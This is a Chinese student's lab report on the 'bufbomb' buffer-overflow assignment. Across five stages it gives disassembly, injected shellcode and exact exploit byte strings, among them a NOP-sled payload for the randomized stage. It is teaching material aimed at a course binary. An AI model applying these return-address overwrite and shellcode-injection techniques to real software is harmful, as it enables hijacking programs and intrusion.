

课 程 实 验 报 告

课程名称： 计算机系统基础

专业班级： CS1707
学 号： U201714786
姓 名： 王占成
指导教师： 刘海坤
报告日期： 2019年6月24日

计算机科学与技术学院

实验3： 缓冲区溢出攻击
3.1 实验概述
实验目标：加深对IA-32函数调用规则和栈帧结构的理解。
实验要求：熟练运用gdb、objdump、gcc等工具完成
实验语言：C语言
实验环境：linux
3.2 实验内容
实验的主要内容是对一个可执行程序“bufbomb”实施一系列缓冲区溢出攻击（buffer overflow attacks），也就是设法通过造成缓冲区溢出来改变该可执行程序的运行内存映像，继而执行一些原来程序中没有的行为，例如将给定的字节序列插入到其本不应出现的内存位置等。
3.2.1 阶段1 Smoke
1.任务描述：将getbuf函数执行return后执行test函数改为执行smoke函数
2.实验设计：首先根据反汇编代码求得buf离返回地址的字节距离，确定要填充几个字节，然后找到smoke函数的起始地址，把这个地址填入buf末尾，即返回地址处，即可实现该功能
3.实验过程：首先通过gdb工具对bufbomb文件进行反汇编，查看getbuf的汇编代码：
080491ec <getbuf>:
80491ec: 55 push %ebp
80491ed: 89 e5 mov %esp,%ebp
80491ef: 83 ec 38 sub $0x38,%esp
80491f2: 8d 45 d8 lea -0x28(%ebp),%eax
80491f5: 89 04 24 mov %eax,(%esp)
80491f8: e8 55 fb ff ff call 8048d52 <Gets>
80491fd: b8 01 00 00 00 mov $0x1,%eax
8049202: c9 leave
8049203: c3 ret
可见lea把buf的指针地址-0x28(%ebp)传给了Gets(),所以buf离返回地址有0x28+4=44个字节的距离，因此只要在buf处开始填44个字节的非'\n'数，接下来填写要返回的地址，因为要返回至smoke，查看smoke函数的代码：
08048c90 <smoke>:
8048c90: 55 push %ebp
8048c91: 89 e5 mov %esp,%ebp
8048c93: 83 ec 18 sub $0x18,%esp
8048c96: c7 04 24 13 a1 04 08 movl $0x804a113,(%esp)
8048c9d: e8 ce fc ff ff call 8048970 <puts@plt>
8048ca2: c7 04 24 00 00 00 00 movl $0x0,(%esp)
8048ca9: e8 96 06 00 00 call 8049344 <validate>
8048cae: c7 04 24 00 00 00 00 movl $0x0,(%esp)
8048cb5: e8 d6 fc ff ff call 8048990 <exit@plt>
可见Smoke函数的起始地址为0x08048c90，所以最后四个字节应该填入90 8c 04 08，所以输入的48个字节内容为：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 90 8c 04 08
4.实验结果：

可见getbuf成功返回至smoke。
3.2.2 阶段2 Fizz
1.任务描述：将getbuf函数执行return后执行test函数改为执行Fizz函数
2.实验设计：与阶段1的思路相类似，多了一个cookie比较的环节。只需要把cookie存入指定存储位置即可
3.实验过程：查看Fizz的反汇编代码：
08048cba <fizz>:
8048cba: 55 push %ebp
8048cbb: 89 e5 mov %esp,%ebp
8048cbd: 83 ec 18 sub $0x18,%esp
8048cc0: 8b 45 08 mov 0x8(%ebp),%eax
8048cc3: 3b 05 20 c2 04 08 cmp 0x804c220,%eax
8048cc9: 75 1e jne 8048ce9 <fizz+0x2f>
8048ccb: 89 44 24 04 mov %eax,0x4(%esp)
8048ccf: c7 04 24 2e a1 04 08 movl $0x804a12e,(%esp)
8048cd6: e8 f5 fb ff ff call 80488d0 <printf@plt>
8048cdb: c7 04 24 01 00 00 00 movl $0x1,(%esp)
8048ce2: e8 5d 06 00 00 call 8049344 <validate>
8048ce7: eb 10 jmp 8048cf9 <fizz+0x3f>
8048ce9: 89 44 24 04 mov %eax,0x4(%esp)
8048ced: c7 04 24 c4 a2 04 08 movl $0x804a2c4,(%esp)
8048cf4: e8 d7 fb ff ff call 80488d0 <printf@plt>
8048cf9: c7 04 24 00 00 00 00 movl $0x0,(%esp)
8048d00: e8 8b fc ff ff call 8048990 <exit@plt>
可知，value变量的存储位置为0x8(%ebp)，而Fizz函数的开始地址为0x08048cba。所以输入的前44个字节为非’\n’的任意内容，第45-48字节存放Fizz函数的起始地址，接下来的4个字节也为非’\n’的任意内容，最后为cookie的值，为2a e9 ae 4f，所以输入的56个字节内容为：
00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ba 8c 04 08 00 00 00 00 2a e9 ae 4f
4.实验结果：

可见getbuf成功返回至Fizz。
3.2.3 阶段3 Bang
1.任务描述：将getbuf函数执行return后执行test函数改为执行Bang函数
2.实验设计：获得cookie的值和global_value的地址，将global_value的值改为cookie的值，最后返回Bang函数。
3.实验过程：查看Bang的反汇编代码：
08048d05 <bang>:
8048d05: 55 push %ebp
8048d06: 89 e5 mov %esp,%ebp
8048d08: 83 ec 18 sub $0x18,%esp
8048d0b: a1 18 c2 04 08 mov 0x804c218,%eax
8048d10: 3b 05 20 c2 04 08 cmp 0x804c220,%eax
8048d16: 75 1e jne 8048d36 <bang+0x31>
8048d18: 89 44 24 04 mov %eax,0x4(%esp)
8048d1c: c7 04 24 e4 a2 04 08 movl $0x804a2e4,(%esp)
8048d23: e8 a8 fb ff ff call 80488d0 <printf@plt>
8048d28: c7 04 24 02 00 00 00 movl $0x2,(%esp)
8048d2f: e8 10 06 00 00 call 8049344 <validate>
8048d34: eb 10 jmp 8048d46 <bang+0x41>
8048d36: 89 44 24 04 mov %eax,0x4(%esp)
8048d3a: c7 04 24 4c a1 04 08 movl $0x804a14c,(%esp)
8048d41: e8 8a fb ff ff call 80488d0 <printf@plt>
8048d46: c7 04 24 00 00 00 00 movl $0x0,(%esp)
8048d4d: e8 3e fc ff ff call 8048990 <exit@plt>
可见，Bang函数的首地址为0x08048d05。在这个函数中，由实验二可知，cookie的地址为0x804c220，那么global_value的地址为0x804c218，global_value的值需要与cookie值比较。所以需要修改gloal_value的值。汇编代码为：
mov $0x4faee92a,%eax
mov %eax,0x804c218
push $0x8048d05
ret
将汇编代码进行汇编和反汇编，查看结果：

查看getbuf函数存储接受字符串时字符串的首地址：

为0x55683df8，综合之前的指令序列，得到的指令序列为：
b8 2a e9 ae 4f a3 18 c2 04 08 68 05 8d 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 f8 3d 68 55
4.实验结果：

可见getbuf成功返回至Bang。
3.2.4 阶段4 Boom
1.任务描述：getbuf函数照样返回test函数，只是返回值改为cookie值
2.实验设计：返回test函数时，eax的值改为cookie值，同时还要恢复被覆盖的ebp值
3.实验过程：查看test的反汇编代码：
08048e6d <test>:
8048e6d: 55 push %ebp
8048e6e: 89 e5 mov %esp,%ebp
8048e70: 53 push %ebx
8048e71: 83 ec 24 sub $0x24,%esp
8048e74: e8 6e ff ff ff call 8048de7 <uniqueval>
8048e79: 89 45 f4 mov %eax,-0xc(%ebp)
8048e7c: e8 6b 03 00 00 call 80491ec <getbuf>
8048e81: 89 c3 mov %eax,%ebx
8048e83: e8 5f ff ff ff call 8048de7 <uniqueval>
8048e88: 8b 55 f4 mov -0xc(%ebp),%edx
8048e8b: 39 d0 cmp %edx,%eax
8048e8d: 74 0e je 8048e9d <test+0x30>
8048e8f: c7 04 24 0c a3 04 08 movl $0x804a30c,(%esp)
8048e96: e8 d5 fa ff ff call 8048970 <puts@plt>
8048e9b: eb 36 jmp 8048ed3 <test+0x66>
8048e9d: 3b 1d 20 c2 04 08 cmp 0x804c220,%ebx
8048ea3: 75 1e jne 8048ec3 <test+0x56>
8048ea5: 89 5c 24 04 mov %ebx,0x4(%esp)
8048ea9: c7 04 24 86 a1 04 08 movl $0x804a186,(%esp)
8048eb0: e8 1b fa ff ff call 80488d0 <printf@plt>
8048eb5: c7 04 24 03 00 00 00 movl $0x3,(%esp)
8048ebc: e8 83 04 00 00 call 8049344 <validate>
8048ec1: eb 10 jmp 8048ed3 <test+0x66>
8048ec3: 89 5c 24 04 mov %ebx,0x4(%esp)
8048ec7: c7 04 24 a3 a1 04 08 movl $0x804a1a3,(%esp)
8048ece: e8 fd f9 ff ff call 80488d0 <printf@plt>
8048ed3: 83 c4 24 add $0x24,%esp
8048ed6: 5b pop %ebx
8048ed7: 5d pop %ebp
8048ed8: c3 ret
可见，test函数调用getbuf函数以后，返回的地址为0x8048e81。返回值同时是cookie的值，编写的汇编代码为：
movl $0x4faee92a,%eax
pushl $0x8048e81
ret
将汇编代码进行汇编和反汇编，得到的结果为：

得到的指令序列为b8 2a e9 ae 4f 68 81 8e 04 08 c3
覆盖getbuf返回地址的时候同时会覆盖ebp的值。所以通过设置断点查看调用getbuf函数前ebp的值：

可以得到ebp的存储到栈中的值为0x55683e50。该指令序列的实现和实验三相似，只是不改变栈中ebp的值。所以得到的指令序列为：
b8 2a e9 ae 4f 68 81 8e 04 08 c3 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 50 3e 68 55 f8 3d 68 55
4.实验结果：

可见实现了无感攻击。
3.2.5 阶段5 Nitro
1.任务描述：基本与无感攻击相似
2.实验设计：给出解题思路分析和拟采用的技术和方法等
3.实验过程：查看testn的反汇编代码：
08048e01 <testn>:
8048e01: 55 push %ebp
8048e02: 89 e5 mov %esp,%ebp
8048e04: 53 push %ebx
8048e05: 83 ec 24 sub $0x24,%esp
8048e08: e8 da ff ff ff call 8048de7 <uniqueval>
8048e0d: 89 45 f4 mov %eax,-0xc(%ebp)
8048e10: e8 ef 03 00 00 call 8049204 <getbufn>
8048e15: 89 c3 mov %eax,%ebx
8048e17: e8 cb ff ff ff call 8048de7 <uniqueval>
8048e1c: 8b 55 f4 mov -0xc(%ebp),%edx
8048e1f: 39 d0 cmp %edx,%eax
8048e21: 74 0e je 8048e31 <testn+0x30>
8048e23: c7 04 24 0c a3 04 08 movl $0x804a30c,(%esp)
8048e2a: e8 41 fb ff ff call 8048970 <puts@plt>
8048e2f: eb 36 jmp 8048e67 <testn+0x66>
8048e31: 3b 1d 20 c2 04 08 cmp 0x804c220,%ebx
8048e37: 75 1e jne 8048e57 <testn+0x56>
8048e39: 89 5c 24 04 mov %ebx,0x4(%esp)
8048e3d: c7 04 24 38 a3 04 08 movl $0x804a338,(%esp)
8048e44: e8 87 fa ff ff call 80488d0 <printf@plt>
8048e49: c7 04 24 04 00 00 00 movl $0x4,(%esp)
8048e50: e8 ef 04 00 00 call 8049344 <validate>
8048e55: eb 10 jmp 8048e67 <testn+0x66>
8048e57: 89 5c 24 04 mov %ebx,0x4(%esp)
8048e5b: c7 04 24 6a a1 04 08 movl $0x804a16a,(%esp)
8048e62: e8 69 fa ff ff call 80488d0 <printf@plt>
8048e67: 83 c4 24 add $0x24,%esp
8048e6a: 5b pop %ebx
8048e6b: 5d pop %ebp
8048e6c: c3 ret
可以看出，ebp是随机的，但是ebp相对esp是绝对的，根据上面的图中结合栈结构得出ebp=esp+0x24+4=esp+28。getbufn函数返回后要从0x8048e15开始执行，将这个地址压栈，然后设置cookie给eax。可以写出汇编代码：
movl $0x4faee92a,%eax
lea 0x28(%esp),%ebp
pushl $0x8048e15
ret
将汇编代码进行汇编与反汇编以后，得到的结果如下：

得到的指令序列为b8 2a e9 ae 4f 8d 6c 24 28 68 15 8e 04 08 c3。
下面再来查看一下getbufn的反汇编代码：
08049204 <getbufn>:
8049204: 55 push %ebp
8049205: 89 e5 mov %esp,%ebp
8049207: 81 ec 18 02 00 00 sub $0x218,%esp
804920d: 8d 85 f8 fd ff ff lea -0x208(%ebp),%eax
8049213: 89 04 24 mov %eax,(%esp)
8049216: e8 37 fb ff ff call 8048d52 <Gets>
804921b: b8 01 00 00 00 mov $0x1,%eax
8049220: c9 leave
8049221: c3 ret
8049222: 90 nop
8049223: 90 nop
可以得到，要填入0x208+4+4=528字节。因为随机，不知道程序会跳到哪里，所以把恶意代码放到最后面，用nop滑行（nop不会执行任何操作，只有PC加一，机器码是90）。所以，前面塞满90，最后面写上恶意代码程序，以及最后要跳的位置。后面我们需要寻找要跳转的位置，因为程序要执行五次，所以我们寻找最大的跳转位置，这样小的跳转位置就可以滑行到大的跳转位置。这样我们的指令序列5次运行都可以满足条件。由于随机化，buf首地址不确定。用gdb调试：在0x8049213设断点，看eax的值。（每执行一次，要用c命令继续，进而执行下一次）。如此这样五次，可以得到五个跳转地址：可以得到最大的跳转地址为0x55683c58，取这个地址作为跳转恶意代码地址，代码便会经过nop指令一步步滑行到恶意代码。综上，指令序列为：
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
/* 100 */
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
/* 200 */
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
/* 300 */
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
/* 400 */
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
90 90 90 90 90 90 90 90 90 90
/* 500 */
90 90 90 90 90 90 90 90 90
b8 2a e9 ae 4f
8d 6c 24 28
68 15 8e 04 08
c3
58 3c 68 55
4.实验结果：

可见，实验任务正常完成。
3.3 实验小结
本次实验加深我对IA-32函数调用规则和栈帧结构的理解，在实验的种种有趣的实验现象中，学到了关于栈的更多问题，更深刻地理解了关于缓冲区地溢出攻击。

